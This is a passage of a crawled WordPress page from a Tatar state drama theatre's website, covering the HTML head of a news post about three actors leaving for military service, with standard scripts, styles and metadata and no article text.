

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/4439-2/
body_size: 19562
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>Өч актер армиягә китте &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;Өч актер армиягә китте&raquo;" href="https://minzalateatr.ru/4439-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/4439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/4439-2/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=4439' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2F4439-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2F4439-2%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/4439-2/"
    },
    "headline": "Өч актер армиягә китте",
    "datePublished": "2022-12-18T11:23:28+0300",
    "dateModified": "2022-12-19T11:31:54+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Көзге чакырылыш кысаларында",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2022/12/5dc65c49059f650274224f595226b439.jpeg",
        "width": 1170,
        "height": 878
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
